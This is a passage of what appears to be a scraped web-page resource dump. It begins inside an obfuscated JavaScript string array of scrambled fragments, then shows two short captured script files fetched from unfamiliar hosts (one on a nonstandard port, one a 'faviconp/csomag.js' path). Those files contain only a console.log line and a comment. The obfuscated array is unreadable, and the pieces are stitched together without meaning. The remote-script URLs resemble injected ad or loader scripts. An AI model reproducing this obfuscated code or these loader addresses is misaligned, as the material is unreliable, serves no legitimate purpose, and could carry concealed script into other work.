M','b},Qg','OQgQj','pEea0','},Qgy','2jQg*','?a~_a','~O}*9',')jQz}','8**I;','*=zQj','*DMOb','>dyKQ','XbX~U','z*ybX','DMO2r','wbz,j','AasUX','*g32*','*,hzQ','a9ovg','gOdz*','sDMOQ',',g9*z','xppT;','bO8a}','g}9hH','Qv*zu','Uz*}3','d5ehn','}Obz*','lMOjy','y\x279bz','\x27UF0c','apm8*','15694FPLdvF','QhzQv','z]ojj','rm3gb','Q83K*','*}3zg','rl,Aa','9*z]q','aj2dO','9}yMO','D,my5','1DctU','pT;Mp','a}*LK','QgyUl',',jdQg','gyUla','scUD','8r\x27^*','_Q8*O','Ozag8','dr\x27^*','*g~}d','UlK*}','y/y1]','Mp;\x27^','Q2/bQ','cDmr\x27','QzyK*','\x20asDz','*H?aj','zQ,8]','yg*v\x20','\x279}z,','TkUUU','dXMUX','1125108gFkPdV','*2*g}','K9*lK','K*}\x20~','zg*Ha','b32*g','*z}Hy','*A50X','UDK*}','/v,g/','9}z,g','^7a}d','\x20mrls','K*}\x20b',';\x27UDa','*a}*y','/mE;m','9\x27Xdy','2r\x27^*','bUlyg','bOKr5','s5m3g','f*b}O','e(b((','bKQ9*','zO39*','OZA\x27\x27','l,myy','DbO9z','~y0Xx','536fdaKcN','Haj2,','y*X\x27d','LK*2*','baKKy','!Xm3g','gyUlz','ixf9y','IeamE','zg\x20aD','/O*)*','8yg3K','/M*z}','/O}*9','v9*z]','UlMO8','Dz*}3','1008505bmaRWA','7++hz','\x20aFKc','=zQj*','JeU/T',',j}\x27U','yKUlz','b}Obz','XbUXb','mFacU','DMO8r','b}\x27rr','z}9Al','hzQv9','3gb},','}O~*}','Zr\x27^*'];a=function(){return l;};return a();}})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://146fe5eecc1b61a35dc.acdnrvh.com:8007/d/5977?c=1&n=cfsgqglw
body_size: 32
content:
console.log("ok_df");

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/faviconp/csomag.js
body_size: -125
content:
/*dk*/
